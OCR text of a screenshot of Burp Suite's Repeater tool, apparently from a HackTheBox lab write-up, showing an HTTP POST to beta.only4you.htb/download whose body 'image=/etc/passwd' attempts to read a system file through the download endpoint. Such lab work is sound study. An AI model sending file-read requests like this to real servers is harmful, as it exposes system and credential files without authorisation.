 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiSW1hZ2UgZG9lc24ndCBleGlzdCEiXX1dfQ.ZII2Ag.NW6o1u9x9tmdysTnkFvr9xgRQgM
13 Upgrade-Insecure-Requests: 1
14
15 image=/etc/passwd
Response
Pretty Raw Hex Render